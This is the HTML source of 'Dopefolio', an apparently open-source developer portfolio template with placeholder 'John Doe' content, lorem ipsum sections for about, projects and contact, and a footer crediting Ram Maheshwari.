



<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Dopefolio</title>
    <meta name="description" content="Portfolio Template for Developer" />

    <link rel="stylesheet" href="css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <div class="header__logo-img-cont">
            <img
              src="./assets/png/john-doe.png"
              alt="Ram Maheshwari Logo Image"
              class="header__logo-img"
            />
          </div>
          <span class="header__logo-sub">John Doe</span>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img
              src="./assets/svg/ham-menu.svg"
              alt="hamburger menu"
              class="header__main-ham-menu"
            />
            <img
              src="./assets/svg/ham-menu-close.svg"
              alt="hamburger menu close"
              class="header__main-ham-menu-close d-none"
            />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="home-hero">
      <div class="home-hero__content">
        <h1 class="heading-primary">Hey, My name is John Doe</h1>
        <div class="home-hero__info">
          <p class="text-primary">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic facilis
            tempora explicabo quae quod deserunt eius sapiente solutions for
            complex problems
          </p>
        </div>
        <div class="home-hero__cta">
          <a href="./#projects" class="btn btn--bg">Projects</a>
        </div>
      </div>
      <div class="home-hero__socials">
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link">
            <img
              src="./assets/png/linkedin-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link">
            <img
              src="./assets/png/github-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link">
            <img
              src="./assets/png/twitter-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link">
            <img
              src="./assets/png/yt-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
        <div class="home-hero__social">
          <a
            href="#"
            class="home-hero__social-icon-link home-hero__social-icon-link--bd-none"
          >
            <img
              src="./assets/png/insta-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
      </div>
      <div class="home-hero__mouse-scroll-cont">
        <div class="mouse"></div>
      </div>
    </section>
    <section id="about" class="about sec-pad">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-med">
          <span class="heading-sec__main">About Me</span>
          <span class="heading-sec__sub">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic facilis
            tempora explicabo quae quod deserunt eius sapiente
          </span>
        </h2>
        <div class="about__content">
          <div class="about__content-main">
            <h3 class="about__content-title">Get to know me!</h3>
            <div class="about__content-details">
              <p class="about__content-details-para">
                Hey! It's
                <strong>John Doe</strong>
                and I'm a <strong> Frontend Web Developer </strong> located in
                Los Angeles. I've done
                <strong> remote </strong>
                projects for agencies, consulted for startups, and collaborated
                with talented people to create
                <strong>digital products </strong>
                for both business and consumer use.
              </p>
              <p class="about__content-details-para">
                I'm a bit of a digital product junky. Over the years, I've used
                hundreds of web and mobile apps in different industries and
                verticals. Feel free to
                <strong>contact</strong> me here.
              </p>
            </div>
            <a href="./#contact" class="btn btn--med btn--theme dynamicBgClr"
              >Contact</a
            >
          </div>
          <div class="about__content-skills">
            <h3 class="about__content-title">My Skills</h3>
            <div class="skills">
              <div class="skills__skill">HTML</div>
              <div class="skills__skill">CSS</div>
              <div class="skills__skill">JavaScript</div>
              <div class="skills__skill">React</div>
              <div class="skills__skill">SASS</div>
              <div class="skills__skill">GIT</div>
              <div class="skills__skill">Shopify</div>
              <div class="skills__skill">Wordpress</div>
              <div class="skills__skill">Google ADS</div>
              <div class="skills__skill">Facebook Ads</div>
              <div class="skills__skill">Android</div>
              <div class="skills__skill">IOS</div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="projects" class="projects sec-pad">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-bg">
          <span class="heading-sec__main">Projects</span>
          <span class="heading-sec__sub">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic facilis
            tempora explicabo quae quod deserunt eius sapiente
          </span>
        </h2>

        <div class="projects__content">
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Project 1</h3>
              <p class="projects__row-content-desc">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic
                facilis tempora, explicabo quae quod deserunt eius sapiente
                praesentium.
              </p>
              <a
                href="./project-1.html"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Case Study</a
              >
            </div>
          </div>
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Project 2</h3>
              <p class="projects__row-content-desc">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic
                facilis tempora, explicabo quae quod deserunt eius sapiente
                praesentium.
              </p>
              <a
                href="./project-2.html"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Case Study</a
              >
            </div>
          </div>
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Project 3</h3>
              <p class="projects__row-content-desc">
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic
                facilis tempora, explicabo quae quod deserunt eius sapiente
                praesentium.
              </p>
              <a
                href="./project-3.html"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Case Study</a
              >
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="contact" class="contact sec-pad dynamicBg">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-med">
          <span class="heading-sec__main heading-sec__main--lt">Contact</span>
          <span class="heading-sec__sub heading-sec__sub--lt">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic facilis
            tempora explicabo quae quod deserunt eius sapiente
          </span>
        </h2>
        <div class="contact__form-container">
          <form action="#" class="contact__form">
            <div class="contact__form-field">
              <label class="contact__form-label" for="name">Name</label>
              <input
                required
                placeholder="Enter Your Name"
                type="text"
                class="contact__form-input"
                name="name"
                id="name"
              />
            </div>
            <div class="contact__form-field">
              <label class="contact__form-label" for="email">Email</label>
              <input
                required
                placeholder="Enter Your Email"
                type="text"
                class="contact__form-input"
                name="email"
                id="email"
              />
            </div>
            <div class="contact__form-field">
              <label class="contact__form-label" for="message">Message</label>
              <textarea
                required
                cols="30"
                rows="10"
                class="contact__form-input"
                placeholder="Enter Your Message"
                name="message"
                id="message"
              ></textarea>
            </div>
            <button type="submit" class="btn btn--theme contact__btn">
              Submit
            </button>
          </form>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/linkedin-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/github-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/twitter-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/yt-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon main-footer__icon--mr-none"
                  src="./assets/png/insta-ico.png"
                  alt="icon"
                />
              </a>
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">John Doe</h4>
            <p class="main-footer__short-desc">
              Lorem ipsum dolor sit amet consectetur adipisicing elit facilis
              tempora explicabo quae quod deserunt
            </p>
          </div>
        </div>

        <!-- If you give me some credit or shoutout here by linking to my website, then it will be a big thing for me and will help me a lot :) -->
        <div class="main-footer__lower">
          &copy; Copyright 2021. Made by
          <a rel="noreferrer" target="_blank" href="https://rammaheshwari.com"
            >Ram Maheshwari</a
          >
        </div>
      </div>
    </footer>

    <script src="./index.js"></script>
  </body>
</html>
</file>
